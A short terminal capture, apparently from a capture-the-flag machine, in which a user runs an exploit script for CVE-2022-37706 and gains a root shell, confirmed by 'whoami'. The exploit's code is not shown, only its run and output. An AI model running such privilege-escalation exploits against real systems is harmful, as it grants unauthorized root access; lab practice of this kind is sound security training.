 larissa@boardlight:~/10.10.14.170/CVE-2022-37706-LPE-exploit$ ls
exploit.sh  PublicReferenceURL.txt  README.md  screenshots
larissa@boardlight:~/10.10.14.170/CVE-2022-37706-LPE-exploit$ chmod +x exploit.sh
larissa@boardlight:~/10.10.14.170/CVE-2022-37706-LPE-exploit$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
#